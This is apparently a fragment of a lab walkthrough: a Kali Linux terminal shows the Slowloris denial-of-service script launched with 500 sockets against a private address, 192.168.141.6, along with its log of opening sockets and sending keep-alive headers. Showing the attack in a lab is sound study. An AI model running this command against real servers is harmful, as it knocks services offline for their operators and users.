 ┌──(kali㉿kali)-[~/slowloris]
└─$ python slowloris.py 192.168.141.6 -s 500
[18-02-2026 15:05:10] Attacking 192.168.141.6 with 500 sockets.
[18-02-2026 15:05:10] Creating sockets...
[18-02-2026 15:05:11] Sending keep-alive headers...
[18-02-2026 15:05:11] Socket count: 500